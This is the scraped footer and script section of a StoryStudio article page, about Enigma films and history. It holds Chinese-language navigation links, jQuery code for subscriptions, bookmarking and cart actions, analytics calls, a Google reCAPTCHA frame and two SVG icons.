                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#ed8088808f889f9e85849dad9e99829f949e9998898482c3999a" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#3b5854554f5a584f7b484f544942484f4e5f5254154f4c"><span class="__cf_email__" data-cfemail="e784888993868493a7949388959e949392838e88c99390">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#234456504b4a6350574c515a505756474a4c0d5754"><span class="__cf_email__" data-cfemail="3f584a4c57567f4c4b504d464c4b4a5b5650114b48">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf697798e515994',
                'X-CSRF-VALUE': '063284e1ecf7591660de56b03aa1101d'
            },
            data: {
                'csrf_name': 'csrf697798e515994',
                'csrf_value': '063284e1ecf7591660de56b03aa1101d'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '從模仿遊戲到U-571：圍繞著Enigma的各種電影與歷史故事',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '81398'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '81398'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 137
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y2l3Yva923RJWnnWNh3S_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769445615103');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/search-btn2.svg
body_size: 44
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9556 22.2285L22.9544 22.2273L17.0248 16.2977C20.3979 12.5279 20.1127 6.73586 16.3686 3.31666C12.6009 -0.124057 6.75737 0.141057 3.31666 3.90875C-0.124057 7.67644 0.141057 13.52 3.90875 16.9607C7.41353 20.1613 12.7682 20.1827 16.2977 17.0248L22.2273 22.9544L22.2285 22.9556C22.4328 23.153 22.7583 23.1473 22.9556 22.943C23.1481 22.7438 23.1481 22.4278 22.9556 22.2285ZM10.1648 18.3488C5.64701 18.3436 1.98581 14.6825 1.98062 10.1647C1.98065 5.64471 5.64476 1.98062 10.1647 1.98062C14.6847 1.98062 18.3488 5.64474 18.3488 10.1647C18.3488 14.6847 14.6847 18.3488 10.1648 18.3488Z" fill="#818181" stroke="#818181" stroke-width="0.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/fav-btn.svg
body_size: -44
content:
<svg width="24" height="23" viewBox="0 0 24 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_954_9552)">
<path d="M19.7368 10.473V20.9994L12.3684 16.1815L5 20.9994V3.10461H14.4737" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
<path d="M16.5781 4.948H24.4729" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
<path d="M20.5254 1L20.5254 8.89474" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_954_9552">
<rect width="24" height="23" fill="white"/>
</clipPath>
</defs>
</svg>
